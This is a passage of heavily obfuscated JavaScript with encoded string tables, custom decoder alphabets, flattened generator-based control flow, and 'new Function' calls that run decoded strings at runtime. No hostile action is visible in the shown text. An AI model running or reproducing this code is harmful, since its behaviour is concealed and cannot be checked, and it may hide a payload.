(r4LTns[0x1d8]),fmMhGm(r4LTns[0x1d9]),fmMhGm(r4LTns[0x1da]),fmMhGm(r4LTns[0x1dc]),\"\\u0071\\u0061\\u007c\\u0037\\u0034\\u0034\\u006c\\u0064\",fmMhGm(r4LTns[0x1dd]),fmMhGm(r4LTns[0x1de]),\"\\u0036\\u0045\\u0048\\u0025\\u006e\\u0053\\u003a\\u004b\\u0049\\u0038\\u003f\\u007b\\u0070\\u004d\\u006c\\u0060\\u0060\\u0045\\u0050\\u0057\\u002b\\u002f\\u006e\\u0034\\u006d\\u0078\\u006b\\u0065\\u007c\\u006e\\u0061\\u002b\\u0028\\u004e\\u004a\\u0065\\u0040\",fmMhGm(r4LTns[0x1e0]),fmMhGm(r4LTns[0x1e1]),fmMhGm(r4LTns[0x1e2]),fmMhGm(r4LTns[0x1e3]),fmMhGm(r4LTns[0x1e4]),fmMhGm(r4LTns[0x1e5]),fmMhGm(r4LTns[0x1e6]),fmMhGm(r4LTns[0x1e7]),fmMhGm(r4LTns[0x1e8]),fmMhGm(r4LTns[0x1e9]),fmMhGm(r4LTns[0x1ea]),fmMhGm(r4LTns[0x1eb]),fmMhGm(r4LTns[0x1ec]),fmMhGm(r4LTns[0x1ee]),fmMhGm(r4LTns[0x1f0]),fmMhGm(r4LTns[0x1f1]),fmMhGm(r4LTns[0x1f2]),fmMhGm(r4LTns[0x1f3]),fmMhGm(r4LTns[0x1f4]),fmMhGm(r4LTns[0x1f5]),fmMhGm(r4LTns[0x1f6]),fmMhGm(r4LTns[0x1f7]),fmMhGm(r4LTns[0x1f8]),fmMhGm(r4LTns[0x1f9]),fmMhGm(r4LTns[0x1fa]),fmMhGm(r4LTns[0x1fb]),fmMhGm(r4LTns[0x1fc]),fmMhGm(r4LTns[0x1fd]),fmMhGm(r4LTns[0x1fe]),fmMhGm(r4LTns[0x1ff]),fmMhGm(r4LTns[0x200]),fmMhGm(r4LTns[0x201]),fmMhGm(r4LTns[0x202]),fmMhGm(r4LTns[0x203]),fmMhGm(r4LTns[0x204]),fmMhGm(r4LTns[0x205]),fmMhGm(r4LTns[0x206]),fmMhGm(r4LTns[0x207]),fmMhGm(r4LTns[0x208]),fmMhGm(r4LTns[0x209]),fmMhGm(r4LTns[0x20a]),fmMhGm(r4LTns[0x20b]),fmMhGm(r4LTns[0x20c]),fmMhGm(r4LTns[0x20d]),fmMhGm(r4LTns[0x20e]),fmMhGm(r4LTns[0x20f]),fmMhGm(r4LTns[0x210]),fmMhGm(r4LTns[0x211]),fmMhGm(r4LTns[0x212]),fmMhGm(r4LTns[0x213]),fmMhGm(r4LTns[0x214]),fmMhGm(r4LTns[0x215]),fmMhGm(r4LTns[0x216]),fmMhGm(r4LTns[0x217]),fmMhGm(r4LTns[0x218]),fmMhGm(r4LTns[0x219]),fmMhGm(r4LTns[0x21a]),fmMhGm(r4LTns[0x21b]),fmMhGm(r4LTns[0x21d]),fmMhGm(r4LTns[0x21e]),fmMhGm(r4LTns[0x21f]),fmMhGm(r4LTns[0x220]),fmMhGm(r4LTns[0x221]),fmMhGm(r4LTns[0x222]),\"\\x3e\\x61\\x7c\\x46\\x3e\\x7a\\x53\\x2b\",fmMhGm(r4LTns[0x223]),fmMhGm(r4LTns[0x224]),fmMhGm(r4LTns[0x225]),fmMhGm(r4LTns[0x226]),fmMhGm(r4LTns[0x227]),fmMhGm(r4LTns[0x228]),fmMhGm(r4LTns[0x229]),fmMhGm(r4LTns[0x22a]),fmMhGm(r4LTns[0x22b]),fmMhGm(r4LTns[0x22c]),fmMhGm(r4LTns[0x22d]),fmMhGm(r4LTns[0x22e]),fmMhGm(r4LTns[0x22f]),fmMhGm(r4LTns[0x230]),fmMhGm(r4LTns[0x232]),fmMhGm(r4LTns[0x233]),fmMhGm(r4LTns[0x234]),fmMhGm(r4LTns[0x235]),fmMhGm(r4LTns[0x236]),fmMhGm(r4LTns[0x237]),fmMhGm(r4LTns[0x238]),fmMhGm(r4LTns[0x23a]),fmMhGm(r4LTns[0x23b]),fmMhGm(r4LTns[0x23c]),\"\\u0050\\u0021\\u003c\\u007b\\u0047\\u007c\\u005d\\u003a\",fmMhGm(r4LTns[0x23d]),fmMhGm(r4LTns[0x23e]),fmMhGm(r4LTns[0x23f]),\"\\u004e\\u005b\\u007c\\u003b\\u002f\\u0021\\u005e\\u0074\\u0076\\u0026\",fmMhGm(r4LTns[0x240]),\"\\u007e\\u0022\\u0042\\u0025\\u0044\\u0063\\u0060\\u0034\\u0036\\u0064\\u0038\\u0068\\u0065\\u0075\\u006a\\u0025\\u0057\\u0023\\u002e\\u0062\\u004c\\u003c\\u0024\\u0048\\u005b\\u003f\\u0050\\u0049\\u0055\\u0035\\u0074\\u0077\\u005e\\u0055\\u0056\\u0031\\u006f\\u0041\\u0029\\u0070\\u0050\\u003f\\u002a\\u002a\\u0055\\u0035\\u0071\\u0045\\u007c\\u0078\\u0035\\u007d\\u0074\\u0059\\u006b\\u0056\\u005d\\u0078\\u0035\\u0067\\u003a\",fmMhGm(r4LTns[0x241]),\"\\x74\\x55\\x56\\x31\\x4b\\x2b\\x50\\x71\\x23\\x2a\\x3a\\x5d\\x45\\x5f\\x64\\x5b\\x50\\x50\\x69\\x62\\x43\\x70\\x6c\\x48\\x61\\x2a\\x65\\x47\\x4a\\x5f\\x6e\\x76\\x7d\\x50\\x69\\x62\\x3e\\x60\\x5a\\x48\\x40\\x7a\\x46\\x47\\x76\\x5f\\x79\\x71\\x5a\\x55\\x47\\x7d\\x5d\\x65\\x34\\x46\\x73\\x28\\x7c\\x7b\\x79\",fmMhGm(r4LTns[0x242]),fmMhGm(r4LTns[0x243]),fmMhGm(r4LTns[0x244]),fmMhGm(r4LTns[0x245]),fmMhGm(r4LTns[0x246]),fmMhGm(r4LTns[0x247]),fmMhGm(r4LTns[0x248]),fmMhGm(r4LTns[0x24a]),fmMhGm(r4LTns[0x24b]),fmMhGm(r4LTns[0x24c]),fmMhGm(r4LTns[0x24d]),fmMhGm(r4LTns[0x24e]),fmMhGm(r4LTns[0x24f]),fmMhGm(r4LTns[0x250]),fmMhGm(r4LTns[0x251]),fmMhGm(r4LTns[0x252]),fmMhGm(r4LTns[0x253]),fmMhGm(r4LTns[0x255]),fmMhGm(r4LTns[0x256]),fmMhGm(r4LTns[0x257]),fmMhGm(r4LTns[0x259]),fmMhGm(r4LTns[0x25a]),fmMhGm(r4LTns[0x25c]),fmMhGm(r4LTns[0x25d]),fmMhGm(r4LTns[0x25e]),fmMhGm(r4LTns[0x25f]),fmMhGm(r4LTns[0x260]),fmMhGm(r4LTns[0x261]),\"\\u005b\\u0050\\u007c\\u007b\",fmMhGm(r4LTns[0x262]),fmMhGm(r4LTns[0x263]),fmMhGm(r4LTns[0x264]),fmMhGm(r4LTns[0x265]),fmMhGm(r4LTns[0x266]),fmMhGm(r4LTns[0x267]),fmMhGm(r4LTns[0x268]),fmMhGm(r4LTns[0x269]),fmMhGm(r4LTns[0x26a]),fmMhGm(r4LTns[0x26b]),fmMhGm(r4LTns[0x26c]),fmMhGm(r4LTns[0x26d]),fmMhGm(r4LTns[0x26e]),fmMhGm(r4LTns[0x26f]),fmMhGm(r4LTns[0x270]),\"\\u003a\\u0021\\u0035\\u0074\\u0031\\u0058\\u007c\\u0038\",fmMhGm(r4LTns[0x271]),fmMhGm(r4LTns[0x272]),fmMhGm(r4LTns[0x273]),fmMhGm(r4LTns[0x274]),\"\\x24\\x75\\x4b\\x4e\\x38\\x33\\x21\\x6c\\x7d\\x76\\x7c\\x39\\x3d\\x3f\\x69\",\"\\u003b\\u0053\\u004b\\u003e\\u0038\\u0033\\u0064\\u0051\\u0077\\u0076\\u007c\\u0039\\u0062\\u0069\\u0022\",fmMhGm(r4LTns[0x275]),fmMhGm(r4LTns[0x276]),fmMhGm(r4LTns[0x277]),fmMhGm(r4LTns[0x278]),fmMhGm(r4LTns[0x27a]),fmMhGm(r4LTns[0x27b]),fmMhGm(r4LTns[0x27c]),fmMhGm(r4LTns[0x27d]),fmMhGm(r4LTns[0x27e]),fmMhGm(r4LTns[0x27f]),fmMhGm(r4LTns[0x280]),fmMhGm(r4LTns[0x281]),fmMhGm(r4LTns[0x282]),fmMhGm(r4LTns[0x283]),fmMhGm(r4LTns[0x284]),fmMhGm(r4LTns[0x285]),fmMhGm(r4LTns[0x286]),fmMhGm(r4LTns[0x287]),fmMhGm(r4LTns[0x288]),fmMhGm(r4LTns[0x289]),fmMhGm(r4LTns[0x28a]),fmMhGm(r4LTns[0x28b]),fmMhGm(r4LTns[0x28c]),fmMhGm(r4LTns[0x28d]),fmMhGm(r4LTns[0x28e]),fmMhGm(r4LTns[0x28f]),fmMhGm(r4LTns[0x290]),fmMhGm(r4LTns[0x291]),\"\\x73\\x73\\x7b\\x4b\\x22\\x6a\\x7c\\x6f\",fmMhGm(r4LTns[0x292]),\"\\u0042\\u0073\\u007c\\u006a\\u0033\\u0030\\u0029\\u006f\",fmMhGm(r4LTns[0x294]),fmMhGm(r4LTns[0x295]),\"\\x66\\x7c\\x61\\x49\\x2c\\x7a\\x31\\x43\",fmMhGm(r4LTns[0x297]),fmMhGm(r4LTns[0x298]),fmMhGm(r4LTns[0x299]),fmMhGm(r4LTns[0x29a]),fmMhGm(r4LTns[0x29b]),fmMhGm(r4LTns[0x29c]),fmMhGm(r4LTns[0x29d]),fmMhGm(r4LTns[0x29e]),fmMhGm(r4LTns[0x29f]),fmMhGm(r4LTns[0x2a0]),fmMhGm(r4LTns[0x2a1]),fmMhGm(r4LTns[0x2a2]),fmMhGm(r4LTns[0x2a3]),fmMhGm(r4LTns[0x2a4]),fmMhGm(r4LTns[0x2a5]),fmMhGm(r4LTns[0x2a6]),\"\\x74\\x42\\x21\\x52\\x5b\\x66\\x7c\\x6f\",fmMhGm(r4LTns[0x2a7]),fmMhGm(r4LTns[0x2a8]),fmMhGm(r4LTns[0x2a9]),fmMhGm(r4LTns[0x2aa]),fmMhGm(r4LTns[0x2ab]),\"\\u0073\\u0049\\u007c\\u0068\\u0038\\u0048\\u0054\\u006f\",fmMhGm(r4LTns[0x2ac]),fmMhGm(r4LTns[0x2ad])]);function jNgIaO(){var YRNqeR_=[function(){return globalThis},function(){return global},function(){return sMPp9h[\"iz19oY\"]},function(){return new Function(fmMhGm(r4LTns[0x2ae]))()}],t3lmzI,dRan76w,L8yyGQ;dVARo3(t3lmzI=void 0x0,dRan76w=[]);try{dVARo3(t3lmzI=Object,dRan76w[fmMhGm(r4LTns[0x28])](\"\"[fmMhGm(r4LTns[0x2af])][fmMhGm(r4LTns[0x2b0])][fmMhGm(r4LTns[0x2b1])]))}catch(AktVk1){}zwQ91GH:for(L8yyGQ=r4LTns[0x2];L8yyGQ<YRNqeR_[fmMhGm(r4LTns[0x1b])];L8yyGQ++)try{var Khu_xu;t3lmzI=YRNqeR_[L8yyGQ]();for(Khu_xu=r4LTns[0x2];Khu_xu<dRan76w[fmMhGm(r4LTns[0x1b])];Khu_xu++)if(typeof t3lmzI[dRan76w[Khu_xu]]===fmMhGm(r4LTns[0x2]))continue zwQ91GH;return t3lmzI}catch(AktVk1){}return t3lmzI||this}dVARo3(dRan76w=jNgIaO()||{},L8yyGQ=dRan76w[fmMhGm(r4LTns[0x2b2])],AktVk1=dRan76w[fmMhGm(r4LTns[0x2b3])],Khu_xu=dRan76w[fmMhGm(r4LTns[0x2b4])],kgTNhg=dRan76w[fmMhGm(r4LTns[0x2b5])]||String,wZef4t=dRan76w[fmMhGm(r4LTns[0x2b6])]||Array,G3vViJ=function(...YRNqeR_){dVARo3(YRNqeR_[r4LTns[0x0]]=r4LTns[0x2],YRNqeR_[r4LTns[0x1c]]=new wZef4t(r4LTns[0x1d]),YRNqeR_[r4LTns[0x1e]]=kgTNhg[fmMhGm(r4LTns[0x26])]||kgTNhg[fmMhGm(r4LTns[0x2b7])],YRNqeR_[r4LTns[0x1f]]=[]);return function(t3lmzI){var dRan76w,L8yyGQ,AktVk1,Khu_xu;dVARo3(L8yyGQ=void 0x0,AktVk1=t3lmzI[fmMhGm(r4LTns[0x1b])],YRNqeR_[r4LTns[0x1f]][fmMhGm(r4LTns[0x1b])]=r4LTns[0x2]);for(Khu_xu=r4LTns[0x2];Khu_xu<AktVk1;){dVARo3(L8yyGQ=t3lmzI[Khu_xu++],L8yyGQ<=r4LTns[0x20]?dRan76w=L8yyGQ:L8yyGQ<=r4LTns[0x21]?dRan76w=(L8yyGQ&r4LTns[0x22])<<r4LTns[0xa]|t3lmzI[Khu_xu++]&r4LTns[0x23]:L8yyGQ<=r4LTns[0x24]?dRan76w=(L8yyGQ&r4LTns[0x18])<<r4LTns[0x25]|(t3lmzI[Khu_xu++]&r4LTns[0x23])<<r4LTns[0xa]|t3lmzI[Khu_xu++]&r4LTns[0x23]:kgTNhg[fmMhGm(r4LTns[0x26])]?dRan76w=(L8yyGQ&r4LTns[0x15])<<r4LTns[0x27]|(t3lmzI[Khu_xu++]&r4LTns[0x23])<<r4LTns[0x25]|(t3lmzI[Khu_xu++]&r4LTns[0x23])<<r4LTns[0xa]|t3lmzI[Khu_xu++]&r4LTns[0x23]:(dRan76w=r4LTns[0x23],Khu_xu+=r4LTns[0xb]),YRNqeR_[r4LTns[0x1f]][fmMhGm(r4LTns[0x28])](YRNqeR_[r4LTns[0x1c]][dRan76w]||(YRNqeR_[r4LTns[0x1c]][dRan76w]=YRNqeR_[r4LTns[0x1e]](dRan76w))))}return YRNqeR_[r4LTns[0x1f]][fmMhGm(r4LTns[0x2b8])](\"\")}}());function i65MNM(...YRNqeR_){YRNqeR_[r4LTns[0x0]]=r4LTns[0x4];return typeof L8yyGQ!==fmMhGm(r4LTns[0x2])&&L8yyGQ?new L8yyGQ()[fmMhGm(r4LTns[0x2b9])](new AktVk1(YRNqeR_[r4LTns[0x2]])):typeof Khu_xu!==fmMhGm(r4LTns[0x2])&&Khu_xu?Khu_xu[fmMhGm(r4LTns[0x2ba])](YRNqeR_[r4LTns[0x2]])[fmMhGm(r4LTns[0x2bb])](fmMhGm(r4LTns[0x2bc])):G3vViJ(YRNqeR_[r4LTns[0x2]])}function G8kuuuA(){}SglrmCl=OK9btrC();function OK9btrC(...dRan76w){dVARo3(dRan76w[r4LTns[0x0]]=r4LTns[0x2],j5DSXv(AktVk1),j5DSXv(L8yyGQ));function L8yyGQ(...dRan76w){var L8yyGQ,AktVk1;function*Khu_xu(AktVk1,Khu_xu,kgTNhg,wZef4t={e4DFtSD:{}}){while(AktVk1+Khu_xu+kgTNhg!==0x38)with(wZef4t.T7pAxH||wZef4t)switch(AktVk1+Khu_xu+kgTNhg){case wZef4t.e4DFtSD.A9OIXO+0xd4:return L8yyGQ=!0x0,i65MNM(dRan76w[r4LTns[0xe]]);case-0x9c:dVARo3([wZef4t.e4DFtSD.ssYyRL,wZef4t.e4DFtSD.A9OIXO]=[0x29,-0x9b],dRan76w[r4LTns[0x0]]=r4LTns[AktVk1+0x133],dRan76w[r4LTns[0x4]]=\"\\u003d\\u005f\\u0075\\u0034\\u0035\\u002b\\u004e\\u002f\\u0056\\u0041\\u0024\\u007c\\u0064\\u0023\\u0067\\u002e\\u006e\\u0062\\u003f\\u003a\\u003e\\u0059\\u004c\\u0046\\u0069\\u0022\\u0026\\u0048\\u0060\\u004a\\u0061\\u0039\\u0049\\u0036\\u006d\\u0076\\u0071\\u0050\\u0073\\u006f\\u0077\\u0021\\u002c\\u005b\\u0029\\u0074\\u003c\\u0065\\u0040\\u007d\\u0038\\u006c\\u004d\\u0033\\u0028\\u0042\\u0055\\u0032\\u003b\\u0052\\u005e\\u004f\\u004b\\u0078\\u0079\\u0043\\u0068\\u002a\\u0037\\u0057\\u007a\\u0066\\u006b\\u0047\\u0044\\u0053\\u0051\\u0070\\u0072\\u0030\\u005a\\u0054\\u005d\\u0045\\u007e\\u0025\\u006a\\u0031\\u007b\\u0058\\u0063\",dRan76w[-r4LTns[0x29]]=\"\"+(dRan76w[r4LTns[Khu_xu+-0x3a]]||\"\"),wZef4t.T7pAxH=wZef4t.e4DFtSD,AktVk1+=0x18d,Khu_xu+=-0x12e,kgTNhg+=0x2);break;default:case kgTNhg-0x94:dVARo3(dRan76w[r4LTns[Khu_xu+0xfd]]=dRan76w[-r4LTns[Khu_xu+0x11b]].length,dRan76w[r4LTns[AktVk1+-0x50]]=[],dRan76w[r4LTns[0x2b]]=r4LTns[0x2],dRan76w[r4LTns[0x2c]]=r4LTns[0x2],wZef4t.T7pAxH=wZef4t.e4DFtSD,AktVk1+=-0x14c,Khu_xu+=0x12d,kgTNhg+=-0x2f);break;case-0x89:case-0x9b:dRan76w[r4LTns[Khu_xu+-0x26]]=-r4LTns[0x4];for(dRan76w[r4LTns[0x2a]]=r4LTns[Khu_xu+-0x39];dRan76w[r4LTns[0x2a]]<dRan76w[r4LTns[0xb]];dRan76w[r4LTns[0x2a]]++){dRan76w[r4LTns[0x25]]=dRan76w[r4LTns[Khu_xu+-0x37]].indexOf(dRan76w[-r4LTns[Khu_xu+-0x12]][dRan76w[r4LTns[0x2a]]]);if(dRan76w[r4LTns[0x25]]===-r4LTns[0x4])continue;if(dRan76w[r4LTns[Khu_xu+-0x26]]<r4LTns[0x2]){dRan76w[r4LTns[AktVk1+0x103]]=dRan76w[r4LTns[0x25]]}else{dVARo3(dRan76w[r4LTns[0x15]]+=dRan76w[r4LTns[0x25]]*r4LTns[Khu_xu+-0x21],dRan76w[r4LTns[Khu_xu+-0x10]]|=dRan76w[r4LTns[0x15]]<<dRan76w[r4LTns[0x2c]],dRan76w[r4LTns[0x2c]]+=(dRan76w[r4LTns[0x15]]&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[AktVk1+0x104]:r4LTns[0x17]);do{dVARo3(dRan76w[r4LTns[0xe]].push(dRan76w[r4LTns[0x2b]]&r4LTns[0x14]),dRan76w[r4LTns[0x2b]]>>=r4LTns[0xc],dRan76w[r4LTns[0x2c]]-=r4LTns[0xc])}while(dRan76w[r4LTns[0x2c]]>r4LTns[0x15]);dRan76w[r4LTns[0x15]]=-r4LTns[0x4]}}if(dRan76w[r4LTns[0x15]]>-r4LTns[0x4]){dVARo3(wZef4t.T7pAxH=wZef4t.e4DFtSD,kgTNhg+=0x143);break}else{dVARo3(wZef4t.T7pAxH=wZef4t.e4DFtSD,AktVk1+=0xeb,Khu_xu+=-0x89,kgTNhg+=0x60);break}case-0xb0:case kgTNhg-0xb8:case 0xd:case wZef4t.e4DFtSD.A9OIXO+-0x48:dVARo3([wZef4t.e4DFtSD.ssYyRL,wZef4t.e4DFtSD.A9OIXO]=[0xd3,-0x9d],wZef4t.T7pAxH=wZef4t.CEICkE,AktVk1+=-0x106,Khu_xu+=0x298,kgTNhg+=-0x14b);break;case wZef4t.e4DFtSD.A9OIXO+0x155:case-0x93:case-0x9:dVARo3(dRan76w[r4LTns[0xe]].push((dRan76w[r4LTns[0x2b]]|dRan76w[r4LTns[0x15]]<<dRan76w[r4LTns[Khu_xu+-0xf]])&r4LTns[0x14]),wZef4t.T7pAxH=wZef4t.e4DFtSD,AktVk1+=0xeb,Khu_xu+=-0x89,kgTNhg+=-0xe3);break;case 0xeb:dVARo3(wZef4t.T7pAxH=wZef4t.qA4LOXA,AktVk1+=-0x17e,Khu_xu+=-0x105,kgTNhg+=0xfc);break;case wZef4t.e4DFtSD.ssYyRL+-0x2a:case 0x2b:case-0x9f:dVARo3(wZef4t.T7pAxH=wZef4t.GpXcwJ,AktVk1+=-0x92,Khu_xu+=-0x105,kgTNhg+=0xfc);break}}dVARo3(L8yyGQ=void 0x0,AktVk1=Khu_xu(-0x12f,0x3c,0x57).next().value);if(L8yyGQ){return AktVk1}}function AktVk1(...dRan76w){var AktVk1,Khu_xu;function*kgTNhg(Khu_xu,kgTNhg,wZef4t,G3vViJ={U3irZJH:{}}){while(Khu_xu+kgTNhg+wZef4t!==-0x3a)with(G3vViJ.YMtMJ0||G3vViJ)switch(Khu_xu+kgTNhg+wZef4t){case kgTNhg-0x5a:dVARo3(G3vViJ.YMtMJ0=G3vViJ.U3irZJH,Khu_xu+=0x56,kgTNhg+=0x6,wZef4t+=-0xf);break;case wZef4t-0x13:case-0xef:case 0x8d:return AktVk1=!0x0,YRNqeR_[dRan76w[r4LTns[0x2]]]=L8yyGQ(t3lmzI[dRan76w[r4LTns[kgTNhg+0x73]]]);default:dVARo3(G3vViJ.YMtMJ0=G3vViJ.U3irZJH,Khu_xu+=0x10f,kgTNhg+=-0x26,wZef4t+=-0xf);break;case wZef4t- -0x14e:dVARo3([G3vViJ.U3irZJH.SIjrMD,G3vViJ.U3irZJH.UrLdVy]=[-0xbd,-0x59],dRan76w[r4LTns[0x0]]=r4LTns[Khu_xu+-0x3c]);if(typeof YRNqeR_[dRan76w[r4LTns[0x2]]]===fmMhGm(r4LTns[Khu_xu+-0x3e])){dVARo3(G3vViJ.YMtMJ0=G3vViJ.U3irZJH,Khu_xu+=0x1e,kgTNhg+=-0x17f,wZef4t+=0x162);break}else{dVARo3(G3vViJ.YMtMJ0=G3vViJ.U3irZJH,Khu_xu+=0x1e,kgTNhg+=-0x121,wZef4t+=0x162);break}case 0x86:case 0xe:dVARo3(G3vViJ.YMtMJ0=G3vViJ.U3irZJH,wZef4t+=-0xf);break;case kgTNhg-0xe7:dVARo3([G3vViJ.U3irZJH.SIjrMD,G3vViJ.U3irZJH.UrLdVy]=[-0xa0,-0x3],G3vViJ.YMtMJ0=G3vViJ.U3irZJH,Khu_xu+=0xe3,kgTNhg+=-0x12d,wZef4t+=-0xf);break;case wZef4t- -0x163:dVARo3([G3vViJ.U3irZJH.SIjrMD,G3vViJ.U3irZJH.UrLdVy]=[-0x8,0xf3],G3vViJ.YMtMJ0=G3vViJ.U3irZJH,Khu_xu+=-0x2);break;case-0x18:case wZef4t- -0x99:case-0xb4:dVARo3(G3vViJ.YMtMJ0=G3vViJ.U3irZJH,Khu_xu+=0x8c,kgTNhg+=0x3c,wZef4t+=0x2c);break;case kgTNhg!=-0x71&&kgTNhg- -0xc9:return AktVk1=!0x0,YRNqeR_[dRan76w[r4LTns[0x2]]];case G3vViJ.U3irZJH.SIjrMD+0x134:dVARo3(G3vViJ.YMtMJ0=G3vViJ.qvuBn4,Khu_xu+=-0x97,kgTNhg+=0x84,wZef4t+=-0xd);break}}dVARo3(AktVk1=void 0x0,Khu_xu=kgTNhg(0x40,0x10e,-0xf7).next().value);if(AktVk1){return Khu_xu}}dVARo3(dRan76w[r4LTns[0x11]]=[function(){return globalThis},function(){return global},function(){return sMPp9h[\"iz19oY\"]},function(...dRan76w){dVARo3(dRan76w[r4LTns[0x0]]=r4LTns[0x2],j5DSXv(AktVk1),j5DSXv(L8yyGQ));function L8yyGQ(...dRan76w){dVARo3(dRan76w[r4LTns[0x0]]=r4LTns[0x4],dRan76w[-r4LTns[0x2e]]=\"\\u0057\\u0079\\u0067\\u002f\\u002a\\u007c\\u0060\\u0029\\u0044\\u0049\\u0050\\u0051\\u006c\\u007e\\u0062\\u0035\\u0063\\u004e\\u0030\\u0046\\u004a\\u0047\\u0038\\u0069\\u0055\\u0061\\u0045\\u007d\\u0078\\u0031\\u0032\\u0033\\u0025\\u0023\\u0040\\u0073\\u0036\\u0054\\u006d\\u003a\\u0065\\u005e\\u0053\\u0070\\u0022\\u007b\\u004c\\u002e\\u003b\\u007a\\u0072\\u006e\\u0024\\u0071\\u0058\\u0077\\u0043\\u005f\\u004d\\u0076\\u0028\\u006b\\u0074\\u0048\\u0021\\u005a\\u0034\\u0064\\u0039\\u004b\\u006a\\u003d\\u0066\\u0041\\u005d\\u0056\\u002b\\u0026\\u005b\\u006f\\u004f\\u0052\\u003e\\u0068\\u0042\\u0075\\u0037\\u003c\\u003f\\u002c\\u0059\",dRan76w[r4LTns[0x1]]=\"\"+(dRan76w[r4LTns[0x2]]||\"\"),dRan76w[r4LTns[0xb]]=dRan76w[r4LTns[0x1]].length,dRan76w[-r4LTns[0x2f]]=[],dRan76w[r4LTns[0x2b]]=r4LTns[0x2],dRan76w[r4LTns[0x2c]]=r4LTns[0x2],dRan76w[r4LTns[0x31]]=-r4LTns[0x4]);for(dRan76w[-r4LTns[0x8]]=r4LTns[0x2];dRan76w[-r4LTns[0x8]]<dRan76w[r4LTns[0xb]];dRan76w[-r4LTns[0x8]]++){dRan76w[r4LTns[0x30]]=dRan76w[-r4LTns[0x2e]].indexOf(dRan76w[r4LTns[0x1]][dRan76w[-r4LTns[0x8]]]);if(dRan76w[r4LTns[0x30]]===-r4LTns[0x4])continue;if(dRan76w[r4LTns[0x31]]<r4LTns[0x2]){dRan76w[r4LTns[0x31]]=dRan76w[r4LTns[0x30]]}else{dVARo3(dRan76w[r4LTns[0x31]]+=dRan76w[r4LTns[0x30]]*r4LTns[0x1a],dRan76w[r4LTns[0x2b]]|=dRan76w[r4LTns[0x31]]<<dRan76w[r4LTns[0x2c]],dRan76w[r4LTns[0x2c]]+=(dRan76w[r4LTns[0x31]]&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(dRan76w[-r4LTns[0x2f]].push(dRan76w[r4LTns[0x2b]]&r4LTns[0x14]),dRan76w[r4LTns[0x2b]]>>=r4LTns[0xc],dRan76w[r4LTns[0x2c]]-=r4LTns[0xc])}while(dRan76w[r4LTns[0x2c]]>r4LTns[0x15]);dRan76w[r4LTns[0x31]]=-r4LTns[0x4]}}if(dRan76w[r4LTns[0x31]]>-r4LTns[0x4]){dRan76w[-r4LTns[0x2f]].push((dRan76w[r4LTns[0x2b]]|dRan76w[r4LTns[0x31]]<<dRan76w[r4LTns[0x2c]])&r4LTns[0x14])}return i65MNM(dRan76w[-r4LTns[0x2f]])}function AktVk1(...dRan76w){var AktVk1,Khu_xu;function*kgTNhg(Khu_xu,kgTNhg,wZef4t,G3vViJ={AeUSzI:{}}){while(Khu_xu+kgTNhg+wZef4t!==0xc5)with(G3vViJ.zOF_rc||G3vViJ)switch(Khu_xu+kgTNhg+wZef4t){case 0xcc:dVARo3(G3vViJ.AeUSzI.IRv0dwr=0xb3,dRan76w[r4LTns[0x0]]=r4LTns[0x4]);if(typeof YRNqeR_[dRan76w[r4LTns[Khu_xu+0xfa]]]===fmMhGm(r4LTns[kgTNhg+0xa3])){dVARo3(G3vViJ.zOF_rc=G3vViJ.AeUSzI,Khu_xu+=0x1e5,kgTNhg+=0x55,wZef4t+=-0x324);break}else{dVARo3(G3vViJ.zOF_rc=G3vViJ.AeUSzI,Khu_xu+=0x137,kgTNhg+=0x1ff,wZef4t+=-0x324);break}case 0xc9:case wZef4t- -0x146:case-0x90:dVARo3(G3vViJ.AeUSzI.IRv0dwr=-0x65,G3vViJ.zOF_rc=G3vViJ.G6QWYA,Khu_xu+=-0x128,kgTNhg+=0x166);break;case Khu_xu-0x10b:return AktVk1=!0x0,YRNqeR_[dRan76w[r4LTns[Khu_xu+-0xeb]]]=L8yyGQ(t3lmzI[dRan76w[r4LTns[kgTNhg+0x4e]]]);case wZef4t- -0x19d:return AktVk1=!0x0,YRNqeR_[dRan76w[r4LTns[0x2]]];case-0xd1:dVARo3(G3vViJ.zOF_rc=G3vViJ.AeUSzI,Khu_xu+=0x8,kgTNhg+=0xab);break;default:dVARo3(G3vViJ.zOF_rc=G3vViJ.AeUSzI,Khu_xu+=-0x53);break;case G3vViJ.AeUSzI.IRv0dwr+-0xe6:dRan76w[r4LTns[kgTNhg+0x1ed]]=r4LTns[0x4];if(typeof YRNqeR_[dRan76w[r4LTns[0x2]]]===fmMhGm(r4LTns[0x2])){dVARo3(G3vViJ.zOF_rc=G3vViJ.AeUSzI,Khu_xu+=0x8,kgTNhg+=0x1a1,wZef4t+=-0x194);break}else{dVARo3(G3vViJ.zOF_rc=G3vViJ.AeUSzI,Khu_xu+=-0xa6,kgTNhg+=0x34b,wZef4t+=-0x194);break}case G3vViJ.AeUSzI.IRv0dwr+-0x42:dVARo3(G3vViJ.zOF_rc=G3vViJ.AeUSzI,Khu_xu+=0x107,kgTNhg+=0x1a1,wZef4t+=-0x337);break}}dVARo3(AktVk1=void 0x0,Khu_xu=kgTNhg(-0xf8,-0xa1,0x265).next().value);if(AktVk1){return Khu_xu}}return new Function(AktVk1(r4LTns[0x32])+AktVk1(r4LTns[0x33]))()}],dRan76w[r4LTns[0x12]]=r4LTns[0xe9],dRan76w[r4LTns[0x13]]=[]);try{j5DSXv(kgTNhg);function Khu_xu(dRan76w){var L8yyGQ=\"\\x7a\\x48\\x54\\x43\\x59\\x6e\\x6b\\x68\\x78\\x4c\\x62\\x6d\\x39\\x2a\\x57\\x31\\x4b\\x64\\x56\\x3f\\x32\\x38\\x77\\x6f\\x51\\x5a\\x65\\x67\\x75\\x42\\x2b\\x70\\x3d\\x66\\x7e\\x24\\x41\\x5b\\x30\\x55\\x76\\x7d\\x6a\\x5d\\x52\\x4d\\x5e\\x46\\x63\\x49\\x33\\x50\\x23\\x2e\\x7b\\x61\\x69\\x4e\\x22\\x29\\x74\\x21\\x4a\\x3c\\x25\\x72\\x35\\x2c\\x6c\\x36\\x71\\x79\\x3e\\x60\\x53\\x45\\x34\\x73\\x58\\x5f\\x4f\\x3b\\x44\\x3a\\x7c\\x28\\x26\\x37\\x2f\\x47\\x40\",AktVk1,Khu_xu,kgTNhg,wZef4t,G3vViJ,SglrmCl,n73PjnE;dVARo3(AktVk1=\"\"+(dRan76w||\"\"),Khu_xu=AktVk1.length,kgTNhg=[],wZef4t=r4LTns[0x2],G3vViJ=r4LTns[0x2],SglrmCl=-r4LTns[0x4]);for(n73PjnE=r4LTns[0x2];n73PjnE<Khu_xu;n73PjnE++){var 